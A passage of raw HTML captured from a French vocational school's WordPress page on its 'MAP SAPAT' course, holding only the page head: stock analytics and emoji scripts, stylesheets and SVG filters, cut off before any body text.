

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lycee-saintjosephdecluny-oise.fr/formations/bacprosapat/mapsapat/
body_size: 15145
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>MAP SAPAT &#8211; LPEPA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.lycee-saintjosephdecluny-oise.fr' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LPEPA &raquo; Flux" href="http://www.lycee-saintjosephdecluny-oise.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="LPEPA &raquo; Flux des commentaires" href="http://www.lycee-saintjosephdecluny-oise.fr/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.15.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-189373311-1"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '7.15.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-189373311-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( mi_track_user ) {
					function __gtagTracker() {
						dataLayer.push( arguments );
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
						                    });
					__gtagTracker( 'config', 'UA-189373311-1', {
						forceSSL:true,link_attribution:true,					} );
					window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var noopnullfn = function () {
								return null;
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = noopfn;
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										if ( 'event' === arguments[1] ) {
											__gtagTracker( 'event', arguments[3], {
												'event_category': arguments[2],
												'event_label': arguments[4],
												'value': 1
											} );
											return;
										}
										if ( 'undefined' !== typeof ( arguments[1].hitType ) ) {
											var hitDetails = {};
											var gagtag_map = {
												'eventCategory': 'event_category',
												'eventAction': 'event_action',
												'eventLabel': 'event_label',
												'eventValue': 'event_value',
												'nonInteraction': 'non_interaction',
												'timingCategory': 'event_category',
												'timingVar': 'name',
												'timingValue': 'value',
												'timingLabel': 'event_label',
											};
											var gaKey;
											for ( gaKey in gagtag_map ) {
												if ( 'undefined' !== typeof arguments[1][gaKey] ) {
													hitDetails[gagtag_map[gaKey]] = arguments[1][gaKey];
												}
											}
											var action = 'timing' === arguments[1].hitType ? 'timing_complete' : arguments[1].eventAction;
											__gtagTracker( 'event', action, hitDetails );
										}
									}
									return;
								}
								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = function () {
								return new Tracker();
							};
							__gaTracker.getByName = noopnullfn;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
						function __gtagTracker() {
							return null;
						}
						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.lycee-saintjosephdecluny-oise.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dcwp_plugin_admin_dcscf_css-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/plugins/slick-contact-forms/css/admin.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='flagallery-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/plugins/flash-album-gallery/assets/flagallery.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--eighty-black: #151515;--wp--preset--color--sixty-five-black: #151515;--wp--preset--color--gray: #444444;--wp--preset--color--medium-gray: #7b7b7b;--wp--preset--color--light-gray: #f8f8f8;--wp--preset--color--dark-yellow: #ffa751;--wp--preset--color--yellow: #f9a926;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 56px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='hsa-front-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/plugins/horizontal-scrolling-announcement/css/hsa_front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='signify-style-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/themes/signify/style.css?ver=20210519-181058' type='text/css' media='all' />
<link rel='stylesheet' id='signify-education-style-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/themes/signify-education/style.css?ver=20201208-91559' type='text/css' media='all' />
<link rel='stylesheet' id='signify-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%7CPlayfair+Display&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='signify-block-style-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/themes/signify/css/blocks.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/themes/signify/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.lycee-saintjosephdecluny-oise.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.lycee-saintjosephdecluny-oise.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/www.lycee-saintjosephdecluny-oise.fr","hash_tracking":"false","ua":"UA-189373311-1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=7.15.1' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/plugins/slick-contact-forms/js/jquery.slick.contact.1.3.2.js?ver=6.1.9' id='dcjqslickcontact-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/themes/signify/js/html5.min.js?ver=3.7.3' id='signify-html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.lycee-saintjosephdecluny-oise.fr/wp-json/" /><link rel="alternate" type="application/json" href="http://www.lycee-saintjosephdecluny-oise.fr/wp-json/wp/v2/pages/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lycee-saintjosephdecluny-oise.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.lycee-saintjosephdecluny-oise.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://www.lycee-saintjosephdecluny-oise.fr/formations/bacprosapat/mapsapat/" />
<link rel='shortlink' href='http://www.lycee-saintjosephdecluny-oise.fr/?p=30' />
<link rel="alternate" type="application/json+oembed" href="http://www.lycee-saintjosephdecluny-oise.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lycee-saintjosephdecluny-oise.fr%2Fformations%2Fbacprosapat%2Fmapsapat%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.lycee-saintjosephdecluny-oise.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lycee-saintjosephdecluny-oise.fr%2Fformations%2Fbacprosapat%2Fmapsapat%2F&#038;format=xml" />
			<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
		
<!-- <meta name='Grand Flagallery' content='5.8.4' /> -->
		<style type="text/css">
					.site-title a,
			.site-description {
				color: #e02362;
			}
				</style>
		<link rel="icon" href="http://www.lycee-saintjosephdecluny-oise.fr/wp-content/uploads/2013/12/cropped-ECOECOLE-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.lycee-saintjosephdecluny-oise.fr/wp-content/uploads/2013/12/cropped-ECOECOLE-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.lycee-saintjosephdecluny-oise.fr/wp-content/uploads/2013/12/cropped-ECOECOLE-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.lycee-saintjosephdecluny-oise.fr/wp-content/uploads/2013/12/cropped-ECOECOLE-270x270.jpg" />
</head>

<body class="page-template-default page page-id-30 page-child parent-pageid-15 wp-custom-logo wp-embed-responsive gllr_signify-education group-blog fluid-layout navigation-classic no-sidebar content-width-layout excerpt header-media-fluid header-media-text-disabled has-header-image color-scheme-default menu-type-classic menu-style-full-width header-style-two">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA 